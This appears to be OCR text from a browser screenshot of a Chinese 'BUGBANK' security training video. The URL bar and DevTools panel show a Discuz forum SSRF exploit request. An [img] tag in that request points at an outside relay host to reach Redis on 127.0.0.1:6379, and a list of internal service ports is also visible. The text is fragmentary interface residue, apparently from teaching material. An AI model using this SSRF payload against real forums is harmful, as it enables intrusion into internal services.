 Chrome 文件 修改 视图 历史记录 书签 其他人 窗口 帮助 74% 100% ABC 周五 下午8:33
[53期]年前放大招！看实战gets 172.16.100.16/upload/forum.ph localhost/http.php?url=ftp://1 PHP header() 函数
漏洞银行 | BUGBANK
大咖面对面
16.100.16/upload/forum.php?mod=ajax&action=downremoteimg&message=[img]http://fuzz.90fox.com/ssrf.php?s=ftp%26ip=127.0.0.1%26port=6379%26dat
应用 Python 已导入 新建文件夹 代码审计 前端设计 漏洞利用 metasploit 国外安全网站 安全练习 渗透测试
Data View
Database
,1521,2049,2100,2181
p=127.0.0.1%26port=
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie 2
View: Group by frame Preserve log Disable cache Offline Online
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name Status Type Initiator Size Time Waterfall 200.00 ms
forum.php?mod=ajax&action=downremoteimg&message=[i...26ip... 200 document Other 740 B 16.10 s
discuz_tips.js?v=1 200 script forum.php?mod=ajax&action=do... (from memory cac... 0 ms
2 requests | 740 B transferred | Finish: 16.12 s | DOMContentLoaded: 16.16 s | Load: 16.32 s
Console What's New Request blocking
终端
53期
Highlights from the Chrome 63 update
PC
P
漏洞银行
BUGBANK.CN